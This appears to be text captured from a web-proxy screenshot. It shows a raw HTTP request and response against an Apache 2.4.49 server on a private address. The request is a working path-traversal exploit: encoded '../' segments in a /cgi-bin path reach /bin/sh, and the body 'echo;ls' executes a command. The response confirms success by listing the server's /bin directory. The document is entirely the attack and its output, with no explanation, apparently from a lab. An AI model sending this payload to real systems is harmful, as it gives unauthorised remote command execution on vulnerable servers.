 Request
Raw Params Headers Hex
POST /cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 7
echo;ls
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 May 2023 12:35:36 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 428
bash
cat
chgrp
chmod
chown
cp
dash
date
dd
df
dir
dmesg
dnsdomainname
domainname
echo
egrep
false
fgrep
findmnt
grep
gunzip
gzexe
gzip
hostname
ln
login
ls
lsblk
mkdir
mknod
mktemp
more
mount
mountpoint
mv
nisdomainname
pidof
pwd
rbash
readlink
rm
rmdir
run-parts
sed
sh
sleep
stty
su
sync
tar
tempfile
touch
true
umount
uname